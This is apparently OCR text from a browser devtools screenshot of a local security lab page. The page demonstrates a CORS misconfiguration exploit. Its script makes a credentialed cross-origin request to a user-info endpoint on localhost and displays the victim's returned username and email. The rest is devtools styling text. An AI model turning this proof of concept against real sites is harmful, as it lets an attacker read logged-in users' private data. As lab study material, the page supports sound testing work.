 127.0.0.1:82/cors.html
4
I
应用 burp 信息收集 ssr 编程学习 搜索引擎 信息漏洞共享平台 SRC https://p LMap使... XSS平台 解密 DNSLOG平台 Windows Server 2... 在线字典生成 » 其他书签
127.0.0.1:82 显示
{"username":"sss","email":"330bbb93@qq.com"}
确定
Exploit
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackTools 1
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<center>
<textarea rows="10" cols="60" id="pwnz">
#shadow-root (user-agent)
<div>{"username":"sss","email":"330bbb93@qq.com"}</div> == $0
"{"username":"sss","email":"330bbb93@qq.com"}"
</textarea>
<br>
<button type="button" onclick="cors()">Exploit</button>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("pwnz").innerHTML = this.responseText;
alert(this.responseText)
}
};
var data="";
xhttp.open("GET", "http://127.0.0.1:81/user_info.php");
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</center>
</body>
</html>
Styles Computed Layout Event Listeners »
Filter :hov .cls +
element.style {
}
div { user agent stylesheet
display: block;
}
Inherited from #shadow-root (user-agent)
textarea { user agent stylesheet
-webkit-writing-mode: horizontal-tb !important;
text-rendering: auto;
color: -internal-light-dark(black, white);
letter-spacing: normal;
word-spacing: normal;
text-transform: none;
text-indent: 0px;
text-shadow: none;
text-align: start;
-webkit-rtl-ordering: logical;
cursor: text;
white-space: pre-wrap;
overflow-wrap: break-word;
font: 400 13.3333px Arial;
}
Inherited from textarea#pwnz
center { user agent stylesheet
text-align: -webkit-center;
}
margin